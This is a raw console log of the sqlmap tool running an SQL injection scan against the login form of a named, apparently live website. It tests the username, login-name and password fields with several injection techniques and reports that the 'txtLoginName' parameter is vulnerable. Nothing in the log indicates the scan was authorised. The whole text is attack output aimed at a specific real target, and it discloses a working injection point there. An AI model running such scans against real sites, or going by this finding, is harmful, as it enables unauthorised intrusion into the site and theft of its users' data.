 me' might not be injectable
[23:23:05] [INFO] testing for SQL injection on POST parameter 'txtUserName'
[23:23:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:23:06] [WARNING] reflective value(s) found and filtering out
[23:23:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:23:12] [INFO] testing 'Oracle inline queries'
[23:23:13] [INFO] testing 'Oracle AND time-based blind'
[23:23:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[23:23:35] [WARNING] POST parameter 'txtUserName' is not injectable
[23:23:35] [INFO] testing if POST parameter 'txtLoginName' is dynamic
[23:23:35] [WARNING] POST parameter 'txtLoginName' does not appear dynamic
sqlmap got a 302 redirect to 'http://tuan.gzbg100.cn:80/Error.aspx'. Do you want
 to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
[23:23:48] [WARNING] heuristic (basic) test shows that POST parameter 'txtLoginN
ame' might not be injectable
[23:23:48] [INFO] testing for SQL injection on POST parameter 'txtLoginName'
[23:23:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:23:52] [INFO] POST parameter 'txtLoginName' seems to be 'AND boolean-based b
lind - WHERE or HAVING clause' injectable
[23:23:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:23:53] [INFO] testing 'Oracle inline queries'
[23:23:53] [INFO] testing 'Oracle AND time-based blind'
[23:23:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:23:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:23:54] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:23:55] [INFO] target URL appears to have 1 column in query
[23:23:56] [INFO] checking if the injection point on POST parameter 'txtLoginNam
e' is a false positive
POST parameter 'txtLoginName' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
[23:24:00] [WARNING] POST parameter 'txtUserPwd' does not appear dynamic
[23:24:00] [WARNING] heuristic (basic) test shows that POST parameter 'txtUserPw
d' might not be injectable